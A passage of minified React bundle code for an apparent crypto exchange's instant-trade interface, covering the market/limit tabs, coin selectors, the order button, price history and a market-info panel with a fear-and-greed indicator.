!important")},tabIndicator:{backgroundColor:e.colors.textColor.primary}}})),Ee=["isMobile","classes"],Oe=function(e){var o=e.isMobile,t=e.classes,n=(0,Fe.Z)(e,Ee);return(0,Ie.jsx)(Y.Z,{title:v.Z.translate("instant_trade_limit_disabled"),placement:o?"top":"right",arrow:!0,children:(0,Ie.jsx)("span",{children:(0,Ie.jsx)(ze.Z,(0,p.Z)((0,p.Z)({},n),{},{classes:{selected:t.tabTextSelected,root:t.tabText},disabled:!0,value:"limit",label:"Limit"}))})})},Ue=function(e){var o=e.value,t=e.handleChange,r=He(),i=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})),a=(0,A.rK)(i)||(0,A.OI)(i)||!i.isShowTriggerOrder,l=(0,c.i)().isMobile;return(0,Ie.jsx)("div",{className:r.tabContainer,children:(0,Ie.jsxs)(Me.Z,{value:o,classes:{indicator:r.tabIndicator},onChange:t,"aria-label":"trade tabs",children:[(0,Ie.jsx)(ze.Z,{classes:{selected:r.tabTextSelected,root:r.tabText},value:"market",label:"Market"}),a?(0,Ie.jsx)(Oe,{isMobile:l,classes:r}):(0,Ie.jsx)(ze.Z,{classes:{selected:r.tabTextSelected,root:r.tabText},value:"limit",label:"Limit"})]})})},Ve=t(28602);function Ge(e){var o,t,r,i,a,l,s,d,u,p,m,x,h,g,f,b,S=e.classes,_=e.amountValidation,T=e.swapCoins,Z=e.handleFirstAmountChange,B=e.handleTriggerPriceChange,I=e.handleFirstCoinChange,j=e.handleSecondCoinChange,D=e.handleClick,L=e.warningMessages,R=e.ohlc24hAgo,N=e.isLoadingOhlcData,W=v.Z.language.toLowerCase(),F=(0,n.I0)(),M=(0,n.v9)((function(e){return e.preferences})),H=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})),E=(0,n.v9)((function(e){var o;return null===(o=e.general)||void 0===o?void 0:o.riskMessages})),ie=(0,n.v9)((function(e){return e.instantTradePane})).showMarketInfo,ae=(0,c.i)(),le=ae.isMobile,se=ae.width,ce=M.instantTradeFirstCoin.precedence>M.instantTradeSecondCoin.precedence,de=function(e){var o;return null===(o=H.defaultSubmarketCurrencyList)||void 0===o?void 0:o.includes(e)},ue=de(null===(o=M.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code)||de(null===(t=M.instantTradeSecondCoin)||void 0===t?void 0:t.currency_code),pe=function(e){F((0,O.IW)(e))},me=function(e){return e?(null===H||void 0===H?void 0:H.canBuyWithBonus)&&(0,A.bo)(null===H||void 0===H?void 0:H.maxBonusAmount,null===H||void 0===H?void 0:H.upperLimitToSell):(null===H||void 0===H?void 0:H.canBuyWithStake)&&(0,A.bo)(null===H||void 0===H?void 0:H.upperLimitToStake,null===H||void 0===H?void 0:H.maxStakeAmount)},xe=(null===(r=M.instantTradeFirstCoin)||void 0===r?void 0:r.risk_group)||(null===(i=M.instantTradeSecondCoin)||void 0===i?void 0:i.risk_group),he=xe?null===E||void 0===E||null===(a=E.find((function(e){return(null===e||void 0===e?void 0:e.consent_id)===xe})))||void 0===a||null===(l=a.short_text)||void 0===l?void 0:l[W]:"";return(0,Ie.jsxs)("div",{id:"instant-trade-pane--column",className:S.column,children:[(0,Ie.jsxs)(re.Z,{className:S.outerPaperContainer,children:[(null===H||void 0===H?void 0:H.showBackButton)&&!ue&&(0,Ie.jsxs)("div",{id:"instant-trade-pane--nav-back",role:"none",className:S.backButtonContainer,onClick:function(){C.Z.goBack()},children:[(0,Ie.jsx)(Q.Z,{}),(0,Ie.jsxs)("div",{children:[v.Z.translate("instant_trade_back_button_text")," "]})]}),(0,Ie.jsx)(Ue,{value:null===H||void 0===H?void 0:H.tradeType,handleChange:function(){pe({tradeType:"market"===H.tradeType?"limit":"market"})}}),(0,Ie.jsx)("div",{className:S.row,children:(0,Ie.jsxs)(U.ZP,{container:!0,spacing:0,className:S.gridContainer,alignContent:"stretch",children:[(0,Ie.jsx)(U.ZP,{xs:12,sm:12,md:"auto",item:!0,classes:{"grid-md-auto":S.gridMdAuto},children:(0,Ie.jsx)(De,{id:"instant-trade-pane--coin-selector-spend",labels:{triggerLabel:v.Z.translate("instant_trade_limit_price"),label:v.Z.translate("instant_trade_you_spend")},loading:null===H||void 0===H?void 0:H.priceLoading,hintList:null===H||void 0===H?void 0:H.spendAmountHintList,selectedCoin:M.instantTradeFirstCoin,onSelectedCoinChange:I,amount:null===H||void 0===H?void 0:H.firstAmount,decimalScale:M.instantTradeFirstCoin.decimal_count,onAmountChange:Z,onTriggerPriceChange:B,onClickBalance:function(){return pe({initialAmountFocused:!0})},onFocusFirstAmount:function(){H.initialAmountFocused||pe({initialAmountFocused:!0,firstAmount:""})},onFocusTriggerPrice:function(){H.initialTriggerPriceFocused||pe({initialTriggerPriceFocused:!0,triggerPrice:""})},error:!(null!==_&&void 0!==_&&_.isValid),orderDirection:ce?"S":"B",amountPlaceholder:v.Z.translate("enter_amount"),limitPlaceholder:v.Z.translate("enter_price")})}),(0,Ie.jsx)(U.ZP,{xs:12,sm:12,md:1,item:!0,className:S.gridItem,children:(0,Ie.jsx)(V.Z,{id:"instant-trade-pane--swap-btn",className:S.swapButton,onClick:function(){return T()},children:y.tS?(0,Ie.jsx)(ne.ir,{className:S.themedIconButton}):(0,Ie.jsx)(J.Z,{className:S.themedIconButton})})}),(0,Ie.jsx)(U.ZP,{xs:12,sm:12,md:"auto",item:!0,classes:{"grid-md-auto":S.gridMdAuto},children:(0,Ie.jsx)(De,{id:"instant-trade-pane--coin-selector-get",labels:{label:v.Z.translate("instant_trade_you_get")},loading:null!==H&&void 0!==H&&H.isAmountIndependentBuyEnabled||ue?(null===H||void 0===H?void 0:H.loadingSecondCoinDepthAmount)||H.loadingSubmarketPrices:null===H||void 0===H?void 0:H.priceLoading,hintList:null===H||void 0===H?void 0:H.buyingAmountHintList,selectedCoin:M.instantTradeSecondCoin,onSelectedCoinChange:j,amount:null===H||void 0===H?void 0:H.secondAmount,bonusAmount:(null===H||void 0===H?void 0:H.bonusAmount)||(null===H||void 0===H?void 0:H.stakeAmount),isStakeCurrency:null===H||void 0===H?void 0:H.canBuyWithStake,stakeAmountText:null===H||void 0===H?void 0:H.stakeAmountText,decimalScale:[null,void 0].some((function(e){var o;return(null===M||void 0===M||null===(o=M.instantTradeSecondCoin)||void 0===o?void 0:o.decimal_count)===e}))?8:M.instantTradeSecondCoin.decimal_count,amountDisabled:!0})})]})}),H.showRiskMessage&&!y.yU&&(0,Ie.jsx)(G.Z,{severity:"info",icon:y.tS&&(0,Ie.jsx)(ee.Z,{}),className:S.riskMessageContainer,children:(0,Ie.jsx)("div",{dangerouslySetInnerHTML:{__html:he}})}),L.length>0&&(0,Ie.jsx)("div",{className:S.tokenWarnMessagesContainer,children:L.map((function(e,o){var t="tokenWarnMessage-".concat(o);return(0,Ie.jsx)(G.Z,{severity:"info",className:S.riskMessageContainer,children:(0,Ie.jsx)("div",{dangerouslySetInnerHTML:{__html:e}})},t)}))}),(0,Ie.jsxs)("div",{className:z()(S.row,S.buttonRow),children:[(0,Ie.jsx)("div",{className:S.buttonContainer,children:(0,Ie.jsx)(X.Z,{id:"instant-trade-pane--place-order-btn",variant:"contained",color:null!==H&&void 0!==H&&H.stakeAmount||!ce?"primary":"secondary",className:S.button,disabled:null!==H&&void 0!==H&&H.isAmountIndependentBuyEnabled||ue||me(!0)||me()?!(null!==H&&void 0!==H&&H.buttonEnabled)||(null===H||void 0===H?void 0:H.loadingSecondCoinDepthAmount)||!(null!==H&&void 0!==H&&H.amountValidation.isValid):!(null!==H&&void 0!==H&&H.buttonEnabled),onClick:D,children:v.Z.translate(null!==H&&void 0!==H&&H.stakeAmount||!ce?"instant_trade_buy":"instant_trade_sell",null!==H&&void 0!==H&&H.stakeAmount||!ce?null===(s=M.instantTradeSecondCoin)||void 0===s?void 0:s.currency_code:null===(d=M.instantTradeFirstCoin)||void 0===d?void 0:d.currency_code)})}),(0,Ie.jsxs)("div",{style:{display:"flex",flexDirection:"column"},children:[(0,Ie.jsxs)("div",{className:z()(S.priceContainer),children:[(0,Ie.jsx)(K.Z,{classes:{label:S.switchLabel,root:S.switchLabelContainer},control:(0,Ie.jsx)(q.Z,{onChange:function(){F((0,O.VD)())},checked:ie,size:"small",name:"marketInfoSwitch",color:"primary",classes:{root:S.switchRoot,switchBase:S.switchBase,thumb:S.thumb,track:S.track}}),labelPlacement:"start",label:v.Z.translate("instant_trade_market_info")}),(0,Ie.jsx)(Y.Z,{id:"instant-trade-pane--price-warning",classes:{tooltip:S.tooltip},title:v.Z.translate("instant_trade_approximate_price_warning"),placement:se<y.dl.MEDIUM?"bottom":"left",children:(0,Ie.jsx)("div",{children:H.priceRepresentation})})]}),(0,Ie.jsxs)("div",{className:z()(S.priceContainer,S.ohlcIn24Hours),children:[(0,Ie.jsx)("span",{children:"".concat(v.Z.translate("instant_trade_show_ohlc_high"),":")}),N?(0,Ie.jsx)(P.Z,{className:S.loadingSkeleton,style:{height:20},animation:"wave"}):(0,Ie.jsxs)("span",{children:["\xa0",(0,k.lb)((0,k.bT)(R.high,y.A0.ROUND_PRICE_DIGITS))," ",ce?null===(u=M.instantTradeSecondCoin)||void 0===u?void 0:u.currency_code:null===(p=M.instantTradeFirstCoin)||void 0===p?void 0:p.currency_code]}),(0,Ie.jsx)("span",{children:"|"}),(0,Ie.jsx)("span",{children:" ".concat(v.Z.translate("instant_trade_show_ohlc_low"),": ")}),N?(0,Ie.jsx)(P.Z,{className:S.loadingSkeleton,style:{height:20},animation:"wave"}):(0,Ie.jsxs)("span",{children:["\xa0",(0,k.lb)((0,k.bT)(R.low,y.A0.ROUND_PRICE_DIGITS))," ",ce?null===(m=M.instantTradeSecondCoin)||void 0===m?void 0:m.currency_code:null===(x=M.instantTradeFirstCoin)||void 0===x?void 0:x.currency_code]})]})]}),(0,Ie.jsxs)("div",{className:S.informationContainer,children:[!y.yU&&(0,Ie.jsx)($.Z,{href:y.BA.INSTANT_TRADE[w.UD.product],target:"_blank",rel:"noopener noreferrer",children:(0,Ie.jsx)("div",{className:S.link,children:(0,Ie.jsx)(Y.Z,{title:v.Z.translate("instant_trade_link_tooltip"),children:(0,Ie.jsxs)("div",{className:S.youtubeTooltip,children:[!y.tS&&(0,Ie.jsx)(oe.Z,{}),v.Z.translate("instant_trade_link"),y.tS&&(0,Ie.jsx)(te.Z,{className:S.youtubeIcon})]})})})}),(0,Ie.jsx)(We,{classes:S})]})]})]}),(0,Ie.jsx)(Ve.Z,{}),(0,Ie.jsxs)("div",{id:"instant-trade-pane-chart-and-order-wrapper",className:S.chartAndOrderContainer,children:[(0,Ie.jsx)(Pe.Z,{showMarkers:null===H||void 0===H?void 0:H.isShowOrderHistoryInChart,counterCurrency:ce?null===(g=M.instantTradeSecondCoin)||void 0===g?void 0:g.currency_code:null===(h=M.instantTradeFirstCoin)||void 0===h?void 0:h.currency_code,baseCurrency:ce?null===(f=M.instantTradeFirstCoin)||void 0===f?void 0:f.currency_code:null===(b=M.instantTradeSecondCoin)||void 0===b?void 0:b.currency_code,price:null===H||void 0===H?void 0:H.price,hasAskPriceLine:ce?!(!1===M.instantTradeFirstCoin.buy_status||!1===M.instantTradeSecondCoin.sell_status):null===H||void 0===H?void 0:H.buttonEnabled,hasBidPriceLine:ce?null===H||void 0===H?void 0:H.buttonEnabled:!(!1===M.instantTradeFirstCoin.buy_status||!1===M.instantTradeSecondCoin.sell_status),historyType:M.historyType,instantTrade:!0,showOhlcCheckbox:!0}),(0,Ie.jsx)(re.Z,{className:S.paper,children:(0,Ie.jsx)(Le.Z,{instantTrade:!0,isShowOrderHistoryInChart:null===H||void 0===H?void 0:H.isShowOrderHistoryInChart,onClickToggleOrderHistoryChart:function(){var e=H.isShowOrderHistoryInChart;pe({isShowOrderHistoryInChart:!e})},historyType:M.historyType,openOrdersMarketCode:"",closedOrdersMarketCode:"",closedOrdersPageSize:10,showAllMarkets:M.showAllMarkets,hideCancelled:M.hideCancelled,onHideCancelledChange:function(){F((0,Ae.L5)("hideCancelled",!M.hideCancelled))},onMarketFilterChange:function(){F((0,Ae.L5)("showAllMarkets",!M.showAllMarkets))},onHistoryTypeChange:function(e,o){F((0,Ae.L5)("historyType",o))},hideAveragePrice:!0,showAveragePriceInInstantPage:!0,hideMarketFilter:!0,isLargeOrderHistoryType:!le})})]})]})}Ge.defaultProps={warningMessages:[],ohlc24hAgo:{},isLoadingOhlcData:!0};var Xe=Ge,Ke=t(14979),qe=t(8130),Ye=t(66294),$e=t(33400),Qe=t(5680),Je=t(8564),eo=[{min:0,max:25,color:"rgba(255, 56, 56, 1)"},{min:25,max:50,color:"rgba(114, 77, 249, 1)"},{min:50,max:75,color:"rgba(65, 184, 204, 1)"},{min:75,max:100,color:"rgba(137, 204, 66, 1)"}],oo=function(e){return{container:{width:"100%",overflow:"hidden",marginTop:"1.25rem",borderRadius:"0.875rem",padding:"0.5rem","@media (max-width: 600px)":{marginTop:"2.5rem",padding:"0.5rem 0rem"}},highTitle:(0,u.Z)({color:e.colors.textColor.textColor19,fontFamily:"Space Grotesk",fontSize:"1.125rem",fontWeight:500,textAlign:"left",marginBottom:"1.875rem"},e.breakpoints.down("sm"),{fontSize:"1rem",marginBottom:"2.19rem"}),paper:{width:"100%",overflow:"hidden",display:"flex",gap:"0.625rem","@media screen and (max-width: 1200px)":{flexDirection:"column"}},paperContent:(0,u.Z)({display:"flex",flexDirection:"column",backgroundColor:e.colors.background.primary,flex:1,borderRadius:"0.25rem",padding:"1rem","& > div":{display:"flex"}},e.breakpoints.down("sm"),{"& > div":{flexDirection:"column"}}),titleContainer:{display:"flex",justifyContent:"space-between"},coinIcon:{width:"1.313rem"},coinInfo:(0,u.Z)({display:"flex",alignItems:"center",marginBottom:"2.625rem",gap:"1.87rem"},e.breakpoints.down("sm"),{flexDirection:"column",gap:"2.06rem"}),infoBox:(0,u.Z)({display:"flex",flexDirection:"column",maxWidth:"14.5rem",width:"100%",height:"3.125rem",paddingLeft:"0.25rem",justifyContent:"space-around",borderRight:"1px solid rgba(55, 58, 93, 1)","&:last-of-type":{borderRight:"none"}},e.breakpoints.down("sm"),{flexDirection:"row",justifyContent:"space-between",alignItems:"center",borderRight:"none",maxWidth:"unset",height:"3.125rem"}),infoLabel:{color:e.colors.static.light_slate_grey2,fontSize:"0.875rem",fontWeight:500,fontFamily:"Space Grotesk"},infoValue:{color:e.colors.textColor.textColor19,fontSize:"1.25rem",fontWeight:700,fontFamily:"Satoshi"},dailyDataInfo:{display:"flex",flexDirection:"column",padding:"0.563rem 0"},coinTexts:{flex:1,display:"flex",flexDirection:"column",gap:"0.25rem"},coinChanges:{flex:1,padding:"0.625rem 0"},generalInfo:{display:"flex",padding:"0.563rem 0",flex:1,gap:"0.5rem"},labelInfo:{display:"flex"},labelTitle:{fontSize:"0.875rem",fontWeight:500,textDecoration:"underline dotted",color:e.colors.textColor.secondary,display:"flex",alignItems:"center",marginRight:"0.375rem"},labelText:{fontSize:"0.875rem",fontWeight:400,color:e.colors.textColor.secondary},labelIcon:{fontSize:"1rem",marginLeft:"0.313rem"},athlTitle:{display:"flex",alignItems:"center"},tooltipIcon:{fontSize:"1rem",marginLeft:"0.313rem",color:e.colors.static.light_slate_grey2},coinChangeAt:(0,u.Z)({display:"flex",justifyContent:"space-between",alignItems:"center",color:e.colors.textColor.secondary,fontSize:"0.875rem",fontWeight:400},e.breakpoints.up("sm"),{gap:"0.75rem"}),coinChangeAtValue:{display:"flex",justifyContent:"space-between",alignItems:"center"},coinChangesByTime:{display:"flex",justifyContent:"space-between",alignItems:"center",gap:"0.5rem",padding:"0.625rem 0"},coinChangeBox:{display:"flex",flexDirection:"column",backgroundColor:e.colors.background.primary,minWidth:"5.5rem",width:"100%",borderRadius:"0.25rem",color:e.colors.textColor.secondary,fontSize:"0.875rem",fontWeight:400,padding:"0.75rem",textAlign:"center",gap:"0.25rem",whiteSpace:"nowrap"},fearGreedTitle:{textDecoration:"underline dotted",display:"flex",alignItems:"center",width:"fit-content"},fearGreedContent:{color:e.colors.textColor.secondary,fontSize:"0.875rem",fontWeight:400,marginBottom:"0.625rem"},fearGreedBarContent:{display:"flex",width:"100%",gap:"1.25rem",marginTop:"0.375rem"},fearGreedBarText:{display:"flex",gap:"0.25rem"},fearGreedBar:{width:"100%",height:"1rem",borderRadius:"0.25rem",backgroundColor:e.colors.static.salmon,"&::after":{content:'""',height:"1rem",display:"flex",borderRadius:"0.25rem 0 0 0.25rem",width:function(e){var o=e.fearPercent;return"".concat(o,"%")},backgroundColor:e.colors.static.shamrock}},coinInfoLink:{display:"flex",flexDirection:"column",backgroundColor:e.colors.background.primary,border:"1px solid ".concat(e.colors.background.primary),minWidth:"5.5rem",width:"100%",borderRadius:"0.25rem",color:e.colors.textColor.secondary,fontSize:"0.875rem",fontWeight:400,padding:"0.75rem",textAlign:"center",justifyContent:"center",alignItems:"center",gap:"0.25rem","&:hover":{transition:"border 0.4s linear",border:"1px solid ".concat(e.colors.textColor.secondary)}},informationTooltip:{maxWidth:600,"& ul li":{fontSize:"0.75rem"}},coinDetails:(0,u.Z)({display:"flex",fontFamily:"Space Grotesk",alignItems:"center",gap:"1.87rem"},e.breakpoints.down("sm"),{flexWrap:"wrap",justifyContent:"space-between",justifyItems:"space-between",alignItems:"space-between",gap:"1.25rem 0.1rem"}),detailBox:(0,u.Z)({background:e.colors.background.backgroundColor15,border:e.colors.borderColor.borderColor5,maxWidth:"14.5rem",width:"100%",height:"9.625rem",borderRadius:"0.875rem",padding:"1.25rem 1.25rem 1.25rem 1.19rem",display:"flex",flexDirection:"column"},e.breakpoints.down("sm"),{minWidth:"10.313rem",maxWidth:"10.35713rem",height:"6.875rem",padding:"0.98rem 0.89rem 0.82rem 0.85rem"}),detail:(0,u.Z)({display:"flex",width:"100%",justifyContent:"space-between",alignItems:"center",height:"100%",borderTop:"1px solid rgba(42, 44, 64, 1)",padding:"1.25rem 0px 1.25rem 0.06rem","&:first-of-type":{borderTop:"none",padding:"0px 0px 1.25rem 0.06rem"},"&:last-of-type":{padding:"1rem 0px 0px 0.06rem"}},e.breakpoints.down("sm"),{padding:"0.94rem 0px 0.78rem 0.04rem","&:first-of-type":{borderTop:"none",padding:"0px 0px 0.82rem 0.04rem"},"&:last-of-type":{padding:"0.76rem 0px 0px 0.04rem"}}),detailLabel:(0,u.Z)({display:"flex",alignItems:"center",fontSize:"0.875rem",fontWeight:500,fontFamily:"Space Grotesk",lineHeight:"100%",color:e.colors.textColor.textColor19},e.breakpoints.down("sm"),{fontSize:"0.75rem"}),detailValue:(0,u.Z)({fontSize:"0.875rem",fontWeight:700,fontFamily:"Satoshi",lineHeight:"100%",color:e.colors.static.light_slate_grey2,"& svg":{width:"0.75rem",height:"0.75rem"}},e.breakpoints.down("sm"),{fontSize:"0.75rem","& svg":{width:"0.53556rem",height:"0.53581rem"}}),detailLink:(0,u.Z)({display:"flex",alignItems:"center",gap:"0.625rem",fontSize:"0.813rem",fontWeight:500,color:e.colors.static.light_slate_grey2,cursor:"pointer","& > svg":{color:e.colors.textColor.textColor19,width:"1.25rem",height:"1.25rem","& > path":{fill:e.colors.textColor.textColor19}}},e.breakpoints.down("sm"),{fontSize:"0.75rem","& > svg":{width:"0.89069rem",height:"0.89069rem"}}),icon:{color:e.colors.textColor.textColor19},coinIncrease:{color:e.colors.static.lime_green},coinDecrease:{color:"rgba(255, 56, 56, 1)"},card:(0,u.Z)({background:function(o){var t,n=o.index;return null===(t=function(e){return[{min:0,max:25,color:"linear-gradient(0deg, ".concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),", ").concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),"),\n    linear-gradient(130.96deg, rgba(0, 0, 0, 0) 46.76%, rgba(255, 56, 56, 0.3) 101.95%)")},{min:25,max:50,color:"linear-gradient(0deg,".concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),", ").concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),"),\n    linear-gradient(132.38deg, rgba(11, 12, 16, 0) 46.14%, rgba(114, 77, 251, 0.35) 96.68%)")},{min:50,max:75,color:"linear-gradient(0deg, ".concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),", ").concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),"),\n    linear-gradient(135.41deg, rgba(11, 12, 16, 0) 44.82%, rgba(65, 184, 204, 0.3) 108.28%)")},{min:75,max:100,color:"linear-gradient(0deg, ".concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),", ").concat((0,B.Fq)(e.colors.background.backgroundColor15,.5),"),\n    linear-gradient(135.41deg, rgba(11, 12, 16, 0) 44.82%, rgba(140, 206, 65, 0.3) 108.28%)")}]}(e).find((function(e){return e.min<=n&&n<e.max})))||void 0===t?void 0:t.color},maxWidth:"14.5rem",width:"100%",height:"9.625rem",borderRadius:"0.875rem",padding:"1.375rem 1.125rem",position:"relative"},e.breakpoints.down("sm"),{minWidth:"10.313rem",maxWidth:"10.35713rem",height:"6.875rem",padding:"1rem 0.875rem"}),title:(0,u.Z)({color:e.colors.textColor.textColor19,fontWeight:500,fontSize:"0.75rem",lineHeight:"1.469rem",fontFamily:"Space Grotesk",letterSpacing:0},e.breakpoints.down("sm"),{lineHeight:"1.04963rem",fontSize:"0.53569rem"}),percentage:(0,u.Z)({display:"flex",flexDirection:"column",position:"absolute",justifySelf:"center",color:e.colors.textColor.secondary,fontWeight:500,fontSize:"0.75rem",lineHeight:"1.03rem",fontFamily:"Space Grotesk",bottom:"1.3rem"},e.breakpoints.down("sm"),{fontSize:"0.57694rem",marginTop:"0.75rem"}),percentValue:(0,u.Z)({fontSize:"1.75rem",color:e.colors.textColor.textColor19,fontWeight:700,fontFamily:"Satoshi"},e.breakpoints.down("sm"),{fontSize:"1.25rem"}),range:(0,u.Z)({position:"relative",marginTop:"1rem",width:"100%",height:"0.14rem",display:"flex"},e.breakpoints.down("sm"),{marginTop:"0.938rem"}),ranges:{position:"absolute",width:"100%",height:"0.14rem",display:"flex",zIndex:10,background:"linear-gradient(to right, rgba(255, 56, 56, 1) 25%, rgba(114, 77, 249, 1) 25% 50%, rgba(65, 184, 204, 1) 50% 75%, rgba(137, 204, 66, 1) 75% 100%)"},thumb:{top:"-0.25rem",position:"absolute",height:"0.563rem",width:"0.563rem",borderRadius:"50%",left:function(e){var o=e.index;return"".concat(o,"%")},backgroundColor:function(e){var o,t=e.index;return null===(o=eo.find((function(e){return e.min<=t&&t<e.max})))||void 0===o?void 0:o.color},transition:"background-color linear 0.3s, left linear 0.3s",boxShadow:"0px 0px 4px ".concat(e.colors.static.black05),zIndex:16}}},to=(0,Ze.Z)((function(e){return(0,p.Z)({},oo(e))})),no=function(e){var o,t=e.label,n=e.value,r=e.change,i=e.noArrow,a=to(),l=r>0?"Increase":"Decrease";return(0,Ie.jsxs)("div",{className:a.detail,children:[(0,Ie.jsx)("div",{className:a.detailLabel,children:t}),(0,Ie.jsxs)("div",{className:z()(a.detailValue,(o={},(0,u.Z)(o,a.coinDecrease,0!==Number(r)&&"Decrease"===l),(0,u.Z)(o,a.coinIncrease,0!==Number(r)&&"Increase"===l),o)),children:[!i&&Boolean(r)&&0!==Number(r)&&("Increase"===l?(0,Ie.jsx)(Qe.Z,{width:"0.75rem",height:"0.75rem",style:{marginRight:4}}):(0,Ie.jsx)(Je.Z,{width:"0.75rem",height:"0.75rem",style:{marginRight:4}}))," ",n]})]})};var ro=function(e){var o=e.color||"white";return(0,Ie.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,Ie.jsx)("g",{clipPath:"url(#clip0_1685_1580)",children:(0,Ie.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.43483 1.94088C4.78552 2.42997 3.40313 3.53997 2.55855 5H5.03789C5.39808 3.74104 5.92405 2.72742 6.43483 1.94088ZM6.37567 6.66667H10.291C10.3711 7.18306 10.4167 7.73804 10.4167 8.33333C10.4167 8.93042 10.3708 9.48533 10.291 10H11.9748C12.0446 9.47583 12.0833 8.9205 12.0833 8.33333C12.0833 7.7449 12.0444 7.18962 11.9748 6.66667H14.79C14.9271 7.19937 15 7.75783 15 8.33333C15 9.16283 14.8489 9.95517 14.5734 10.6855L16.1329 11.2737C16.4782 10.3582 16.6667 9.36683 16.6667 8.33333C16.6667 3.73096 12.9357 0 8.33333 0C3.73096 0 0 3.73096 0 8.33333C0 12.9357 3.73096 16.6667 8.33333 16.6667C9.35058 16.6667 10.3271 16.484 11.2305 16.149L10.6511 14.5863C10.0417 14.8123 9.38958 14.9518 8.70917 14.9896C8.14708 14.3203 7.32065 13.2412 6.78387 11.6667H9.16667V10H6.37567C6.29559 9.48358 6.25 8.92867 6.25 8.33333C6.25 7.73804 6.29559 7.18306 6.37567 6.66667ZM4.69184 6.66667H1.87669C1.73959 7.19937 1.66667 7.75783 1.66667 8.33333C1.66667 8.90883 1.73959 9.46733 1.87669 10H4.69184C4.62226 9.47708 4.58333 8.92175 4.58333 8.33333C4.58333 7.74489 4.62226 7.18962 4.69184 6.66667ZM5.03789 11.6667H2.55855C3.40313 13.1267 4.78552 14.2367 6.43484 14.7257C5.92406 13.9392 5.39808 12.9256 5.03789 11.6667ZM6.78387 5C7.21018 3.74952 7.81917 2.8115 8.33333 2.14312C8.8475 2.8115 9.4565 3.74952 9.88283 5H6.78387ZM11.6287 5H14.1081C13.2635 3.53997 11.8812 2.42997 10.2318 1.94088C10.7426 2.72742 11.2686 3.74104 11.6287 5ZM20 14.1667L11.6667 11.6667L14.1667 20L15.8956 17.0741L18.5774 19.7559L19.7559 18.5774L17.0741 15.8956L20 14.1667Z",fill:o})}),(0,Ie.jsx)("defs",{children:(0,Ie.jsx)("clipPath",{id:"clip0_1685_1580",children:(0,Ie.jsx)("rect",{width:"20",height:"20",fill:o})})})]})};var io=function(e){var o=e.color||"white";return(0,Ie.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,Ie.jsx)("path",{d:"M17.5013 1.66699H2.5013C2.28029 1.66699 2.06833 1.75479 1.91204 1.91107C1.75577 2.06735 1.66797 2.27931 1.66797 2.50033V17.5003C1.66797 17.7213 1.75577 17.9333 1.91204 18.0896C2.06833 18.2458 2.28029 18.3337 2.5013 18.3337H12.5013C12.7223 18.3336 12.9342 18.2458 13.0905 18.0895L18.0905 13.0895C18.2468 12.9332 18.3346 12.7213 18.3346 12.5003V2.50033C18.3346 2.27931 18.2468 2.06735 18.0906 1.91107C17.9343 1.75479 17.7223 1.66699 17.5013 1.66699ZM3.33464 3.33366H16.668V11.667H12.4238C12.2233 11.667 12.0311 11.7467 11.8894 11.8884C11.7476 12.0302 11.668 12.2223 11.668 12.4228V16.667H3.33464V3.33366Z",fill:o}),(0,Ie.jsx)("path",{d:"M15 5H7.5V6.66667H15V5Z",fill:o}),(0,Ie.jsx)("path",{d:"M15 8.33301H5V9.99967H15V8.33301Z",fill:o}),(0,Ie.jsx)("path",{d:"M9.16667 11.667H5V13.3337H9.16667V11.667Z",fill:o})]})},ao=t(32953),lo={x:(0,Ie.jsx)(ao.Z,{}),whitepaper:(0,Ie.jsx)(io,{}),website:(0,Ie.jsx)(ro,{})},so=function(e){var o=e.icon,t=e.url,n=e.text,r=to();return t?(0,Ie.jsx)("div",{className:r.detail,children:(0,Ie.jsxs)("a",{className:r.detailLink,href:t,target:"__blank",rel:"noreferrer noopener",children:[lo[o],(0,Ie.jsx)("span",{children:n})]})}):null},co=function(){var e,o=(0,n.v9)((function(e){return e.instantTradePane})).showMarketInfo,t=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})).marketInfo,r=(0,n.v9)((function(e){return e.preferences})),i=null===t||void 0===t?void 0:t.currency_info,a=null===t||void 0===t?void 0:t.daily_data,l=0===(null===(e=Object.values(t))||void 0===e?void 0:e.length),s=null===i||void 0===i?void 0:i.find((function(e){var o;return e.tokenName===(null===(o=r.instantTradeSecondCoin)||void 0===o?void 0:o.currency_code)})),c=function(e){return void 0===e||null===e||!1===e},d=to({index:null===a||void 0===a?void 0:a.fearandgreed}),u={USDT:"$",USD:"$",TRY:"\u20ba"},p=(null===s||void 0===s?void 0:s.priceChangeWeekly)||0,m=(null===s||void 0===s?void 0:s.priceChangeMonthly)||0,x=(null===s||void 0===s?void 0:s.priceChange90d)||0;return!o||l||!s||["TRY","EUR","USD","GBP"].includes(null===s||void 0===s?void 0:s.tokenName)?null:(0,Ie.jsxs)("div",{className:d.container,children:[(0,Ie.jsx)("div",{className:d.highTitle,children:v.Z.translate("instant_trade_market_info_title_currency",null!==s&&void 0!==s&&s.tokenName?null===s||void 0===s?void 0:s.tokenName:"")}),(0,Ie.jsxs)("div",{className:d.coinInfo,children:[(0,Ie.jsxs)("div",{className:d.infoBox,children:[(0,Ie.jsx)("div",{className:d.infoLabel,children:v.Z.translate("instant_trade_market_info_ranking")}),(0,Ie.jsx)("div",{className:d.infoValue,children:"#".concat(null!==s&&void 0!==s&&s.rank?null===s||void 0===s?void 0:s.rank:"")})]}),(0,Ie.jsxs)("div",{className:d.infoBox,children:[(0,Ie.jsx)("div",{className:d.infoLabel,children:v.Z.translate("instant_trade_market_info_market_value")}),(0,Ie.jsx)("div",{className:d.infoValue,children:c(null===s||void 0===s?void 0:s.marketCap)?"N/A":"".concat((0,k.lb)((0,k.bT)((null===s||void 0===s?void 0:s.marketCap)||0,2))," ").concat(null===s||void 0===s?void 